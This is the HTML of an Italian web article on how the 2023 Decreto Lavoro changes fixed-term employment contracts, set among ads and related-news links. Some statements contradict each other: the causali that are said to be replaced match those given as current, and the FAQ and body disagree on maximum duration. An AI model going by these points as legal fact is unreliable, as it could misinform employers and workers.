<a href="https://www.financeads.net/tc.php?t=51836C257287594B&subid=piva-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="hype business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/hype-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/hype-adv-inside.png" alt="hype business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Contratti_a_termine_nuove_causali_per_le_imprese">Contratti a termine: nuove causali per le imprese</span></h2>



<p>Ad oggi<strong> le causali che legittimano i contratti a termine</strong> sono:</p>



<ul class="wp-block-list">
<li>esigenze temporanee e oggettive, estranee all’ordinaria attività;</li>



<li>esigenze di sostituzione di altri lavoratori;</li>



<li>esigenze connesse a incrementi temporanei, significativi e non programmabili, dell’attività ordinaria.</li>
</ul>



<p>In assenza di queste causali, la Legge stabilisce che il contratto a termine deve necessariamente essere convertito in contratto a tempo indeterminato.</p>



<p>Una delle principali novità introdotte con il Decreto Lavoro<strong> riguarda proprio</strong> <strong>le causal</strong>i, che per applicare il contratto a termine fino a 24 mesi, sono interamente sostituite con le seguenti:</p>



<ul class="wp-block-list">
<li><strong>specifiche esigenze previste dai contratti collettivi stipulati da associazioni</strong> <strong>sindacali</strong> comparativamente più rappresentative sul piano nazionale, ovvero dalle rappresentanze sindacali aziendali o dalla rappresentanza sindacale unitaria;</li>



<li><strong>specifiche esigenze di natura tecnica, organizzativa e produttiva</strong> individuate dalle parti in assenza della previsione della contrattazione collettiva, previa certificazione delle stesse presso una delle apposite commissioni;</li>



<li><strong>esigenze sostitutive di altri lavoratori</strong>.</li>
</ul>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/wallester-adv" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="wallester business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" /><noscript><img src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" alt="wallester business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Causali_sui_contratti_a_termine_solo_oltre_i_12_mesi">Causali sui contratti a termine solo oltre i 12 mesi</span></h2>



<p>Le causali viste prima possono essere riconosciute dalla contrattazione collettiva, aziendale, o dalla certificazione di organismi creati ad hoc e dalle commissioni di certificazione.</p>



<p>Nel frattempo il <strong>Consiglio Nazionale dell&#8217;Ordine dei Consulenti del Lavoro</strong> ha esposto la necessità di distinguere i casi di proroga dei contratti (slittamento della data di termine) da quelli di rinnovo (di fatto un nuovo contratto). Il Decreto Lavoro.</p>



<p>Il Decreto è quindi andato ad equiparare le due situazioni, per cui la <strong>causale dovrà essere presente in entrambi i casi </strong>se si superano i 12 mesi di contratto. Fino ai 12 mesi, proroghe e rinnovi potranno non avere una causale specifica.</p>



<h3 class="wp-block-heading">Contributo addizionale</h3>



<p>Ad oggi il Decreto Lavoro non intende apportare modifiche alla disciplina riguardante il <strong>contributo addizionale</strong> previsto per i datori di lavoro che rinnovano i contratti a termine.</p>



<p>Di conseguenza, il Decreto Lavoro, pur avendo reso più flessibile il rinnovo del contratto a termine fino ad un massimo di 24 mesi, non elimina <strong>il contributo addizionale pari allo 0,5%</strong>.</p>



<p>Questo contributo era stato innalzato con il Decreto Dignità dall’1,4% all’1,9% della retribuzione imponibile ai fini previdenziali. Ciò significa che a partire dal 2018 per il datore di lavoro costa di più un dipendente a tempo determinato rispetto ad un dipendente a tempo indeterminato.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="Contratti a termine novità" class="wp-image-38964 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-novita.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-novita.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-novita-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-novita-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-novita-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-novita.jpg" alt="Contratti a termine novità" class="wp-image-38964" srcset="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-novita.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-novita-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-novita-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-novita-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/wallester-adv" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="wallester business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" /><noscript><img src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" alt="wallester business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Cose_il_Decreto_Dignita_e_come_cambia_con_il_Decreto_Lavoro">Cos’è il Decreto Dignità e come cambia con il Decreto Lavoro</span></h2>



<p>Il Decreto Lavoro del Governo Meloni punta a modificare quanto sancito dal Decreto Dignità. Quest’ultimo è diventato legge nell’estate del 2018 ed era volto a <strong>contrastare la precarietà e a</strong> <strong>favorire l’occupazione</strong>.</p>



<p>L’intento del Decreto Dignità era, quindi, quello di incentivare le assunzioni a tempo indeterminato. Tuttavia, non prevedeva un divieto per i contratti a termine. Infatti, i datori di lavoro hanno la possibilità di ricorrere ai contratti a termine solamente in caso di reale necessità.</p>



<p>Rispetto alla normativa precedentemente vigente, il <strong>Decreto Dignità introduceva le seguenti novità:</strong></p>



<ul class="wp-block-list">
<li>riduzione della durata massima dai 36 mesi ai 24;</li>



<li>numero di rinnovi massimi consentiti, scesi da 5 a 4, sempre rispettando il limite dei 24 mesi;</li>



<li>alla quarta deroga, il contratto si trasforma in contratto a tempo indeterminato;</li>



<li>sono obbligatorie le causali per i contratti successivi al primo (se inferiore a 12 mesi).</li>
</ul>



<p>Le causali previste nel Decreto Dignità verranno sostituite da <strong>quelle previste dal Decreto Lavoro</strong>, che introduce quindi maggiore flessibilità per le aziende, e sono:</p>



<ul class="wp-block-list">
<li>esigenze temporanee e oggettive, che costituiscano un’anomalia nell’ordinaria attività lavorativa;</li>



<li>esigenze di sostituzione di altri lavoratori;</li>



<li>esigenze correlate e incrementi temporanei, significativi e non programmabili, dell’attività ordinaria.</li>
</ul>



<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-related-none yarpp-template-yarpp-template-inline'>

<!-- Nessun post correlato trovato -->
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/finom-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="finom business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2025/11/finom-adv-728x90-2025.webp" /><noscript><img src="/wp-content/uploads/2025/11/finom-adv-728x90-2025.webp" alt="finom business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Contratti_a_termine_piu_lunghi_per_quali_settori">Contratti a termine più lunghi: per quali settori</span></h2>



<p>Le ultime modifiche del Decreto Lavoro prevedono che si possano <strong>applicare contratti a tempo determinato di durata più lunga</strong> nei seguenti settori:</p>



<ul class="wp-block-list">
<li>nelle pubbliche amministrazioni;</li>



<li>nelle università private;</li>



<li>presso istituti pubblici di ricerca;</li>



<li>nelle società pubbliche di promozione di ricerca e innovazione;</li>



<li>per enti privati di ricerca;</li>



<li>per insegnanti per la ricerca scientifica e tecnologica, per il trasferimento di conoscenze, supporto all&#8217;innovazione, assistenza tecnica e coordinamento.</li>
</ul>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C411489264B&subid=piva-ads-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="tot business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/tot-adv-inside.jpg" /><noscript><img src="/wp-content/uploads/2023/07/tot-adv-inside.jpg" alt="tot business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Contratti_a_termine_la_scelta_della_Spagna">Contratti a termine: la scelta della Spagna</span></h2>



<p>Mentre l’Italia, e il Governo Meloni, ha scelto questa strada, che di fatto va a <strong>sostenere maggiormente le imprese</strong>, la Spagna ha intrapreso una via diametralmente opposta.</p>



<p>Lo Stato spagnolo per molti anni è stato quello con il più alto tasso di disoccupazione giovanile. Per migliorare la situazione lavorativa spagnola, a inizio 2022 è stata introdotta una riforma del lavoro.</p>



<p>Questa si basa sulla <strong>riduzione dei contratti a termine</strong> e la limitazione di tutte le forme di esternalizzazione del lavoro. La legge spagnola è stata elaborata in accordo con sindacati e imprese, che hanno ribadito la rilevanza del contratto standard.</p>



<p>A sostegno di queste misure, il Governo di Pedro Sánchez ha deciso di utilizzare oltre 2,3 miliardi dei fondi del Next Generation Eu. In tal modo è stato possibile creare più di 2,5 milioni di nuovi posti di lavoro a tempo indeterminato. Questo ha portato ad un crollo del tasso di precarietà di 12 punti, passando dal 26,1% al 14%.</p>



<p>Altra manovra applicata dal Governo spagnolo, è stato l’<strong>innalzamento del salario minimo</strong> volto a contrastare l’inflazione. Il salario minimo spagnolo è di 1.080 € al mese per 14 mensilità.</p>



<h3 class="wp-block-heading">Contratti a termine – Domande frequenti</h3>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1681906763304"><strong class="schema-faq-question"><strong>Quante volte si possono rinnovare i contratti a tempo determinato con il Decreto Lavoro?</strong></strong> <p class="schema-faq-answer">I <a href="https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/">contratti a termine</a> possono essere rinnovati fino ad un massimo di 24 mesi con il Decreto Lavoro. Il secondo rinnovo passa dai 12 mesi ai 24 mesi con il Decreto Lavoro, 12 mesi in più rispetto al Decreto Dignità.</p> </div> <div class="schema-faq-section" id="faq-question-1681906770031"><strong class="schema-faq-question"><strong>Cosa cambia per i contratti a termine con il Decreto Lavoro?</strong></strong> <p class="schema-faq-answer">Con il Decreto Lavoro aumenta la durata massima dei contratti a termine, da 12 a 24 mesi, e cambiano le causali che legittimano i contratti a termine.</p> </div> <div class="schema-faq-section" id="faq-question-1681906775913"><strong class="schema-faq-question"><strong>Quando si applicano le causali ai contratti a tempo determinato?</strong></strong> <p class="schema-faq-answer">Con il recente Decreto Lavoro, le causali si applicano solo se i rinnovi e le proroghe superano i 12 mesi con contratto determinato. <a href="https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/">Ecco come funzioneranno.</a></p> </div> </div>
			</div>
			
            <aside class="sidebar">

				<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-9300c7ff"><div class="gb-inside-container">
<div class='revisore_side'><div class='button-first-img'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M17 9.5L9.5 17 6 13.5 4.5 15l5 5L20 9.5c-.706-.706-2.294-.706-3 0z'/><path d='M17 4.5L9.5 12 6 8.5 4.5 10l5 5L20 4.5c-.706-.706-2.294-.706-3 0z'/></svg><div class='button-top'><span>Fact-Checked</span></div></div><div class='button-first-container'><div class='immagine_autore'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Avatar" class="perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg" /><noscript><img src='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg' alt='Avatar'></noscript></div><div class='dettagli_autore'><div class='nome_autore'>Giovanni Emmi</div><div class='comp_autore'>Dottore Commercialista</div><div class='revisionato_da'>Revisione al 26 Aprile 2023</div><div class='social-buttons'><a href='https://www.facebook.com/emmigiovanni' class='social-button' target='_blank'><svg aria-hidden='true' role='img' height='15px' width='15px' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path fill='currentColor' d='M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z'></path></svg></a><a href='https://www.linkedin.com/in/studioemmicommercialista/' class='social-button' target='_blank'><svg aria-hidden='true' role='img' height='15px' width='15px' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path fill='currentColor' d='M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z'></path></svg></a></div></div></div></div><div class='clearboth'></div>

</div></div><div class="gb-container gb-container-5bf06e34"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fcontratti-a-termine-decreto-lavoro%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Contratti+a+termine%2C+con+il+Decreto+Lavoro+nuove+regole+per+il+lavoro+a+tempo+determinato&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fcontratti-a-termine-decreto-lavoro%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fcontratti-a-termine-decreto-lavoro%2F&amp;title=Contratti+a+termine%2C+con+il+Decreto+Lavoro+nuove+regole+per+il+lavoro+a+tempo+determinato&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Contratti+a+termine%2C+con+il+Decreto+Lavoro+nuove+regole+per+il+lavoro+a+tempo+determinato https%3A%2F%2Fwww.partitaiva.it%2Fcontratti-a-termine-decreto-lavoro%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div><div class="gb-container gb-container-ab0d88e9"><div class="gb-inside-container">
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<a href="/link/hype" target="_blank" rel=" nofollow noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="hype business" class="perfmatters-lazy" data-src="/wp-content/uploads/2023/10/hype-business-adv-side.png" /><noscript><img decoding="async" src="/wp-content/uploads/2023/10/hype-business-adv-side.png" alt="hype business"></noscript></a></div>


</div></div><div class="gb-container gb-container-5a04d022">

<h4 class="gb-headline gb-headline-e6e83e56 gb-headline-text">Notizie più recenti:</h4>



<div class="gb-grid-wrapper gb-grid-wrapper-29ef9689 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102639 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus tag-top1"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/assegno-inclusione-calendario-pagamenti-2026/">Il calendario dei pagamenti dell&#8217;Assegno di inclusione, da gennaio a dicembre 2026</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/assegno-inclusione-calendario-pagamenti-2026/"><img width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="assegno di inclusione dicembre 2025 pagamento" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025.jpg" class="gb-image-b400012b" alt="assegno di inclusione dicembre 2025 pagamento" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102630 post type-post status-publish format-standard has-post-thumbnail hentry category-lavoro category-professioni tag-featured"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/riforma-responsabilita-sanitaria-2026-regole/">Riforma della responsabilità sanitaria 2026: cosa cambia da marzo per medici, ospedali e pazienti</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/riforma-responsabilita-sanitaria-2026-regole/"><img width="1388" height="1041" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1388&#039;%20height=&#039;1041&#039;%20viewBox=&#039;0%200%201388%201041&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="riforma responsabilità sanitaria 2026" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2026/01/responsabilita-sanitaria-2026.webp" /><noscript><img width="1388" height="1041" src="https://www.partitaiva.it/wp-content/uploads/2026/01/responsabilita-sanitaria-2026.webp" class="gb-image-b400012b" alt="riforma responsabilità sanitaria 2026" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-98698 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus tag-top1"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/bonus-mobili-2026/">Bonus mobili 2026, fino al 50% di detrazione IRPEF anche per le seconde case: la guida</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/bonus-mobili-2026/"><img width="1332" height="999" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1332&#039;%20height=&#039;999&#039;%20viewBox=&#039;0%200%201332%20999&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="Bonus mobili 2026" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/10/Bonus-mobili-2026.webp" /><noscript><img width="1332" height="999" src="https://www.partitaiva.it/wp-content/uploads/2025/10/Bonus-mobili-2026.webp" class="gb-image-b400012b" alt="Bonus mobili 2026" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102617 post type-post status-publish format-standard has-post-thumbnail hentry category-info-dati tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/pensioni-donne-piu-basse-uomini/">Pensioni delle donne ancora più basse rispetto agli uomini: quanto ricevono in meno</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/pensioni-donne-piu-basse-uomini/"><img width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="pensioni anticipate per le donne opzione donna" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna.jpg" class="gb-image-b400012b" alt="pensioni anticipate per le donne opzione donna" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102607 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/mercosur-stop-ue-corte-giustizia/">Stop al Mercosur del Parlamento UE, Corte UE dovrà esprimere parere: come funziona l&#8217;applicazione provvisoria</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/mercosur-stop-ue-corte-giustizia/"><img width="1200" height="900" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1200&#039;%20height=&#039;900&#039;%20viewBox=&#039;0%200%201200%20900&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="parlamento bruxelles ue" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue.webp" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue.webp 1200w, https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue-500x375.webp 500w, https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue-1024x768.webp 1024w, https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue-768x576.webp 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="900" src="https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue.webp" class="gb-image-b400012b" alt="parlamento bruxelles ue" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue.webp 1200w, https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue-500x375.webp 500w, https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue-1024x768.webp 1024w, https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue-768x576.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a></figure>
</div>
</div></div>
</div>

